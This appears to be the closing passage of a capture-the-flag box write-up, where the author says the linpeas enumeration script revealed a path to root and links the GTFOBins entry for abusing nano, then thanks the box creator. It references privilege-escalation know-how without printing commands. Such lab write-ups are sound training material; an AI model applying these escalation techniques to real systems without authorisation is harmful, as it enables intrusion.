
I run linpeas and it simply showed the way to root.
https://gtfobins.github.io/gtfobins/nano/
Thank you for reading. Thank you for dmw0ng for this box !